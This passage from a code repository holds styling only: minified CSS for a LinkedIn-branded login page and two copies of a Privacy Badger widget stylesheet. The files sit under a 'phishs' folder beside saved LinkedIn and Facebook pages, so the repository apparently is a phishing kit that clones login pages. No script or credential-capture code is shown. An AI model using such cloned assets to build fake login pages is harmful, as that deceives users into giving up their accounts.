input[type="submit"]:active{-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;box-shadow:0 1px 2px rgba(0,0,0,0.25) inset}.header .wrapper form input[type="submit"].disabled,.header .wrapper form input[type="submit"][disabled]{background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFE8E8E8', endColorstr='#FFA9A9A9');background-image:-webkit-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-moz-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-o-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}#login-callout{display:none;top:65px;width:214px}#login-callout h3{padding-top:0px;padding-bottom:5px}.footer{background-color:#333}.footer>div{width:800px;margin:0 auto}.footer .browse{border-bottom:1px solid #66696a;padding-bottom:25px}.footer .browse .search,.footer .browse .directory{text-align:center}.footer .browse .search h3,.footer .browse .directory h3{font-size:13px;font-weight:bold;line-height:17px;color:#000;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;padding-left:0px;padding-right:5px;color:#ccc}.footer .browse .search input,.footer .browse .directory input{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;background:#fdfdfd;vertical-align:middle;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;padding:5px 6px 4px;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.1) inset;-moz-box-shadow:0 0 3px rgba(0,0,0,0.1) inset;box-shadow:0 0 3px rgba(0,0,0,0.1) inset;border:1px solid #c1c1c1;font-size:13px;color:#333;margin-left:0px;margin-right:12px;width:200px}.footer .browse .search input.focus,.footer .browse .search input:focus,.footer .browse .directory input.focus,.footer .browse .directory input:focus{background:#fff;outline:0;border:1px solid #0077b5}.footer .browse .search input.disabled,.footer .browse .search input[disabled],.footer .browse .directory input.disabled,.footer .browse .directory input[disabled]{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5;cursor:not-allowed}.footer .browse .search input[type="submit"],.footer .browse .directory input[type="submit"]{font-weight:bold;border-width:1px;border-style:solid;cursor:pointer;margin:0;overflow:visible;text-decoration:none !important;text-align:center;width:auto;text-shadow:0 1px 1px rgba(255,255,255,0.75);-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;padding:0 10px;height:26px;line-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;color:#444;background-color:#f2f2f2;border-color:#a7a7a7;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFF2F2F2', endColorstr='#FFD1D1D1');background-image:-webkit-linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);background-image:-moz-linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);background-image:-o-linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);background-image:linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);white-space:nowrap;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;vertical-align:middle}.footer .browse .search input[type="submit"].hover,.footer .browse .search input[type="submit"]:hover,.footer .browse .search input[type="submit"].focus,.footer .browse .search input[type="submit"]:focus,.footer .browse .directory input[type="submit"].hover,.footer .browse .directory input[type="submit"]:hover,.footer .browse .directory input[type="submit"].focus,.footer .browse .directory input[type="submit"]:focus{background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFE8E8E8', endColorstr='#FFA9A9A9');background-image:-webkit-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-moz-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-o-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.25);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.25);box-shadow:0 1px 3px rgba(0,0,0,0.25)}.footer .browse .search input[type="submit"].active,.footer .browse .search input[type="submit"]:active,.footer .browse .directory input[type="submit"].active,.footer .browse .directory input[type="submit"]:active{-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;box-shadow:0 1px 2px rgba(0,0,0,0.25) inset}.footer .browse .search input[type="submit"].disabled,.footer .browse .search input[type="submit"][disabled],.footer .browse .directory input[type="submit"].disabled,.footer .browse .directory input[type="submit"][disabled]{background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFE8E8E8', endColorstr='#FFA9A9A9');background-image:-webkit-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-moz-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-o-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}.footer .browse .search{padding-top:25px;padding-bottom:0px}.footer .browse .directory{margin-top:20px;margin-bottom:0px}.footer .browse .directory h3,.footer .browse .directory li{font-size:12px;line-height:14px;color:#333;font-weight:normal;color:#ccc}.footer .browse .directory a{font-size:12px;line-height:14px;color:#006fa6;font-weight:normal;text-decoration:none;color:#006fa6}.footer .browse .directory a.hover,.footer .browse .directory a:hover,.footer .browse .directory a.focus,.footer .browse .directory a:focus{text-decoration:underline}.footer .browse .directory a.visited,.footer .browse .directory a:visited{color:#96999c}.footer .browse .directory a.more{padding-left:0px;padding-right:10px;border-right:1px solid #66696a}.footer .browse .directory a.country{color:#ccc;padding-left:5px;padding-right:0px}.footer .browse .directory a:visited,.footer .browse .directory a.visited{color:#006fa6}.footer .browse .directory ol,.footer .browse .directory ol li{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;margin-left:0px;margin-right:5px}.footer .links{padding-bottom:20px}.footer .links .link{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;width:48%;margin-top:30px;margin-bottom:0px;margin-right:2%}.footer .links .link.second{margin-top:30px;margin-bottom:0px}.footer .links .link ul li{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;margin-top:2px;margin-bottom:0px}.footer .links .link ul li a{font-size:12px;line-height:14px;color:#006fa6;font-weight:normal;text-decoration:none;padding-right:5px;margin-right:5px;border-right:1px solid #66696a;color:#ccc}.footer .links .link ul li a.hover,.footer .links .link ul li a:hover,.footer .links .link ul li a.focus,.footer .links .link ul li a:focus{text-decoration:underline}.footer .links .link ul li a.visited,.footer .links .link ul li a:visited{color:#96999c}.footer .links .link ul li:last-of-type a{border:none;padding-right:0px}.footer .links .link ul li a:visited,.footer .links .link ul li a.visited{color:#ccc}.footer .links .link h3{font-size:13px;font-weight:bold;line-height:17px;color:#000;color:#ccc}.footer .links .link h3 a,.footer .links .link h3 a:visited{color:#ccc}.footer .legal{background:#000;width:auto;text-align:center;padding:15px 0}.footer .legal .copyright,.footer .legal .nav-legal,.footer .legal .nav-legal>li{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}.footer .legal .copyright,.footer .legal .nav-legal>li,.footer .legal .nav-legal>li a{font-size:12px;line-height:14px;color:#333;font-weight:normal;color:#f2f2f2}.footer .legal .copyright{margin-left:0px;margin-right:20px}.footer .legal .logo-copyright{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;vertical-align:middle;margin-top:-3px;margin-bottom:0px;margin-left:0px;margin-right:5px}.footer .legal .nav-legal{text-align:center;padding-top:0px;padding-bottom:0px;overflow:visible}.footer .legal .nav-legal>li{margin-left:20px;margin-right:0px;padding:10px 0}.footer .legal .nav-legal>li:first-child{margin-left:0}.footer .legal .nav-legal .lang-container{overflow:visible}.footer .legal .nav-legal .lang-container:hover .lang-switcher,.footer .legal .nav-legal .lang-container.focused .lang-switcher{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}.main{position:relative;overflow:hidden;background:#000}.main .background{background:#000 url('background.jpeg') repeat top center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;margin:0 auto;display:block;position:absolute;height:100%;width:100%;text-align:center}.main .background.yctyt-marketing-campaign{background-image:url('/sc/h/a9yxusag3iqlkrgfnfenj6a4z')}.main .background .global-alert{position:absolute;width:100%;top:10px;z-index:1}.main .background .global-alert p{background-color:#5b912d;background-repeat:no-repeat;background:-webkit-linear-gradient(top, #63ae55 0%,#5a994e 100%);background:-moz-linear-gradient(top, #63ae55 0%,#5a994e 100%);background:-o-linear-gradient(top, #63ae55 0%,#5a994e 100%);background:linear-gradient(top, #63ae55 0%,#5a994e 100%);-webkit-box-shadow:0 0 0 1px #5b9b4e,0 1px 2px rgba(0,0,0,0.45);-moz-box-shadow:0 0 0 1px #5b9b4e,0 1px 2px rgba(0,0,0,0.45);box-shadow:0 0 0 1px #5b9b4e,0 1px 2px rgba(0,0,0,0.45);overflow:hidden;display:block;color:#fff;font-size:15px;line-height:20px;position:relative;padding:10px 20px 10px 50px;width:980px;margin:0 auto}.main .background .global-alert p:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:26px;color:inherit;content:"\e000"}.main .background .global-alert p:before{position:absolute;top:7px;left:12px;line-height:1}.main .background .global-alert p.error{background-color:#c9342f;background-repeat:no-repeat;background:-webkit-linear-gradient(top, #dd5959 0%,#c15252 100%);background:-moz-linear-gradient(top, #dd5959 0%,#c15252 100%);background:-o-linear-gradient(top, #dd5959 0%,#c15252 100%);background:linear-gradient(top, #dd5959 0%,#c15252 100%);-webkit-box-shadow:0 0 0 1px #c15252,0 1px 2px rgba(0,0,0,0.45);-moz-box-shadow:0 0 0 1px #c15252,0 1px 2px rgba(0,0,0,0.45);box-shadow:0 0 0 1px #c15252,0 1px 2px rgba(0,0,0,0.45);overflow:hidden;display:block;color:#fff;font-size:15px;line-height:20px;position:relative;padding:10px 20px 10px 50px}.main .background .global-alert p.error:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:26px;color:inherit;content:"\e001"}.main .background .global-alert p.error:before{position:absolute;top:7px;left:12px;line-height:1}.main .background .global-alert p button{color:#fff;background:transparent none;padding:0 1px 0 0;border:0;margin:0;cursor:pointer;text-decoration:none;position:absolute;overflow:hidden;top:10px;right:10px;width:13px;height:13px;text-indent:14px}.main .background .global-alert p button:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:13px;color:inherit;content:"\e00f"}.main .background .global-alert p button:before{vertical-align:top;line-height:1;position:absolute;top:0;right:0;text-decoration:none;cursor:pointer}.main .background .global-alert p button.hover,.main .background .global-alert p button:hover,.main .background .global-alert p button.focus,.main .background .global-alert p button:focus{text-shadow:1px 1px 1px rgba(0,0,0,0.35)}.main .fodal{width:400px}.main .fodal .fodal-wrapper{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px}.main .fodal .header-container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px}.main .reg-content-wrapper .form-container{width:100%;position:relative}.main .reg-content-wrapper .form-container h1{font-size:22px;font-weight:bold;line-height:24px;color:#000;font-weight:lighter;text-align:center;margin-top:0px;margin-bottom:18px;color:#333}.main .reg-content-wrapper .form-container h2{font-size:16px;font-weight:bold;line-height:18px;color:#000;margin-top:-5px;margin-bottom:18px;font-weight:lighter;text-align:center;color:#333}.main .reg-content-wrapper .form-container button.join-btn{font-weight:bold;border-width:1px;border-style:solid;cursor:pointer;margin:0;overflow:visible;text-decoration:none !important;text-align:center;width:auto;text-shadow:0 1px 1px rgba(255,255,255,0.75);-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;padding:0 15px;height:34px;line-height:32px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:16px;color:#333;background-color:#f6e312;border-color:#e9ac1a;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFF6E312', endColorstr='#FFF9C80D');background-image:-webkit-linear-gradient(top, #f6e312 0%,#f9c80d 100%);background-image:-moz-linear-gradient(top, #f6e312 0%,#f9c80d 100%);background-image:-o-linear-gradient(top, #f6e312 0%,#f9c80d 100%);background-image:linear-gradient(top, #f6e312 0%,#f9c80d 100%);white-space:nowrap;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;vertical-align:middle;width:100%;margin-top:15px;margin-bottom:0px}.main .reg-content-wrapper .form-container button.join-btn.hover,.main .reg-content-wrapper .form-container button.join-btn:hover,.main .reg-content-wrapper .form-container button.join-btn.focus,.main .reg-content-wrapper .form-container button.join-btn:focus{background-color:#eddb11;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFEDDB11', endColorstr='#FFF2B21B');background-image:-webkit-linear-gradient(top, #eddb11 0%,#efcf14 35%,#f1bf18 65%,#f2b21b 100%);background-image:-moz-linear-gradient(top, #eddb11 0%,#efcf14 35%,#f1bf18 65%,#f2b21b 100%);background-image:-o-linear-gradient(top, #eddb11 0%,#efcf14 35%,#f1bf18 65%,#f2b21b 100%);background-image:linear-gradient(top, #eddb11 0%,#efcf14 35%,#f1bf18 65%,#f2b21b 100%);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.25);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.25);box-shadow:0 1px 3px rgba(0,0,0,0.25)}.main .reg-content-wrapper .form-container button.join-btn.active,.main .reg-content-wrapper .form-container button.join-btn:active{-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;box-shadow:0 1px 2px rgba(0,0,0,0.25) inset}.main .reg-content-wrapper .form-container button.join-btn.disabled,.main .reg-content-wrapper .form-container button.join-btn[disabled]{background-color:#eddb11;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFEDDB11', endColorstr='#FFF2B21B');background-image:-webkit-linear-gradient(top, #eddb11 0%,#efcf14 35%,#f1bf18 65%,#f2b21b 100%);background-image:-moz-linear-gradient(top, #eddb11 0%,#efcf14 35%,#f1bf18 65%,#f2b21b 100%);background-image:-o-linear-gradient(top, #eddb11 0%,#efcf14 35%,#f1bf18 65%,#f2b21b 100%);background-image:linear-gradient(top, #eddb11 0%,#efcf14 35%,#f1bf18 65%,#f2b21b 100%);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}.main .reg-content-wrapper .form-container button.join-btn span{color:#000}.main .reg-content-wrapper .form-container .loading-indicator{top:50%;left:50%;margin-left:-50px;margin-top:-50px}.main .fb-btn-container,.main .signin-link{display:none}.main .arabic-cta{background-color:#d1711b;background-repeat:no-repeat;background:-webkit-linear-gradient(top, #e8a02d 0%,#c08d2d 100%);background:-moz-linear-gradient(top, #e8a02d 0%,#c08d2d 100%);background:-o-linear-gradient(top, #e8a02d 0%,#c08d2d 100%);background:linear-gradient(top, #e8a02d 0%,#c08d2d 100%);-webkit-box-shadow:0 0 0 1px #cb8e2d,0 1px 2px rgba(0,0,0,0.45);-moz-box-shadow:0 0 0 1px #cb8e2d,0 1px 2px rgba(0,0,0,0.45);box-shadow:0 0 0 1px #cb8e2d,0 1px 2px rgba(0,0,0,0.45);overflow:hidden;display:block;color:#fff;font-size:15px;line-height:20px;position:relative;padding:10px 20px 10px 50px;padding:10px 50px 10px 20px}.main .arabic-cta:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:26px;color:inherit;content:"\e003"}.main .arabic-cta:before{position:absolute;top:7px;left:12px;line-height:1}.main .arabic-cta:after{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:28px;color:inherit;content:"\e002"}.main .arabic-cta:before{content:""}.main .arabic-cta:after{position:absolute;right:12px;top:6px;line-height:1}.main .arabic-cta .arabic-lang-switch{color:#fff;text-decoration:none;font-weight:bold;margin-right:5px}.main .arabic-cta .arabic-lang-switch.hover,.main .arabic-cta .arabic-lang-switch:hover,.main .arabic-cta .arabic-lang-switch.focus,.main .arabic-cta .arabic-lang-switch:focus{text-decoration:underline}.main .arabic-cta .dismiss{color:#fff;background:transparent none;padding:0 1px 0 0;border:0;margin:0;cursor:pointer;text-decoration:none;position:absolute;overflow:hidden;top:10px;right:10px;width:13px;height:13px;text-indent:14px;right:auto;left:10px}.main .arabic-cta .dismiss:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:13px;color:inherit;content:"\e00f"}.main .arabic-cta .dismiss:before{vertical-align:top;line-height:1;position:absolute;top:0;right:0;text-decoration:none;cursor:pointer}.main .arabic-cta .dismiss.hover,.main .arabic-cta .dismiss:hover,.main .arabic-cta .dismiss.focus,.main .arabic-cta .dismiss:focus{text-shadow:1px 1px 1px rgba(0,0,0,0.35)}.main .arabic-cta .dismiss:before{right:auto;left:0}.main .arabic-cta .icon{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;text-indent:-119988px;overflow:hidden;text-align:left;content:"\0020";background:none no-repeat scroll 0 0 transparent}.login-form{position:relative}.login-form label{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px)}.login-form .link-forgot-password{font-size:12px;line-height:14px;color:#006fa6;font-weight:normal;text-decoration:none;color:#f2f2f2;left:212px;position:absolute;top:45px}.login-form .link-forgot-password.hover,.login-form .link-forgot-password:hover,.login-form .link-forgot-password.focus,.login-form .link-forgot-password:focus{text-decoration:underline}.login-form .link-forgot-password.visited,.login-form .link-forgot-password:visited{color:#96999c}.login-form .link-forgot-password:visited{color:#f2f2f2}@media (max-height: 900px){.unknown-mode .header,.unknown-mode .footer{position:static}.unknown-mode .main{position:relative;top:0;height:auto}.unknown-mode .main .join-container{margin:20px auto;height:auto}}@media (min-height: 900px){.unknown-mode .footer,.unknown-mode .main{position:fixed;width:100%;min-width:820px}.unknown-mode .footer{bottom:0}.unknown-mode .main{top:70px;bottom:320px;left:0;right:0;height:auto}.unknown-mode .main .join-container{margin:0 auto}}.static-mode .header,.static-mode .footer{position:static}.static-mode .main{position:relative;top:0;height:auto}.static-mode .main .join-container{margin:20px auto;height:auto}.fixed-mode .footer,.fixed-mode .main{position:fixed;width:100%;min-width:820px}.fixed-mode .footer{bottom:0}.fixed-mode .main{top:70px;bottom:320px;left:0;right:0;height:auto}@media (max-width: 820px){.static-mode .header,.static-mode .footer,.fixed-mode .header,.fixed-mode .footer{position:static}.static-mode .main,.fixed-mode .main{position:relative;top:0;height:auto}.static-mode .main .join-container,.fixed-mode .main .join-container{margin:20px auto;height:auto}}

.lang-switcher{width:0;height:0;position:relative;display:none;z-index:10}.lang-switcher ul{display:block;position:absolute;bottom:15px;right:0;margin:0;padding:5px 5px;min-width:110px;border:1px solid #006fa6;background:#fff}.lang-switcher ul li{list-style:none;padding:0;margin:0;display:block}.lang-switcher ul li button{background:none;border:none;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:5px 5px;margin:0;display:block;width:100%;text-align:left;color:#006fa6}.lang-switcher ul li button:hover,.lang-switcher ul li button:focus{text-decoration:none;background:#006fa6;color:#fff}.lang-switcher ul li button[selected]{color:#000;font-weight:bold}.lang-switcher ul li button[selected]:hover{background:#fff;cursor:default}
</file>
<file: phishs/linkedin.com/index_files/socialwidgets.css>
/* This Source Code Form is subject to the terms of the Mozilla Public
 * License, v. 2.0. If a copy of the MPL was not distributed with this
 * file, You can obtain one at http://mozilla.org/MPL/2.0/. */

/*
 * ShareMeNot is licensed under the MIT license:
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright (c) 2011-2014 University of Washington
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a
 * copy of this software and associated documentation files (the
 * "Software"), to deal in the Software without restriction, including
 * without limitation the rights to use, copy, modify, merge, publish,
 * distribute, sublicense, and/or sell copies of the Software, and to
 * permit persons to whom the Software is furnished to do so, subject to
 * the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included
 * in all copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS
 * OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
 * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT.
 * IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY
 * CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT,
 * TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE
 * SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/

.privacyBadgerReplacementButton {
  border: none !important;
  cursor: pointer !important;
  height: auto !important;
  width: auto !important;
}

.privacyBadgerOriginalButton {
  border: none !important;
  height: 1.5em !important;
}
</file>
<file: phishs/m.facebook.com/index_files/socialwidgets.css>
/* This Source Code Form is subject to the terms of the Mozilla Public
 * License, v. 2.0. If a copy of the MPL was not distributed with this
 * file, You can obtain one at http://mozilla.org/MPL/2.0/. */

/*
 * ShareMeNot is licensed under the MIT license:
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright (c) 2011-2014 University of Washington
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a
 * copy of this software and associated documentation files (the
 * "Software"), to deal in the Software without restriction, including
 * without limitation the rights to use, copy, modify, merge, publish,
 * distribute, sublicense, and/or sell copies of the Software, and to
 * permit persons to whom the Software is furnished to do so, subject to
 * the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included
 * in all copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS
 * OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
 * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT.
 * IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY
 * CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT,
 * TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE
 * SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/

.privacyBadgerReplacementButton {
  border: none !important;
  cursor: pointer !important;
  height: auto !important;
  width: auto !important;
}

.privacyBadgerOriginalButton {
  border: none !important;
  height: 1.5em !important;
}
</file>
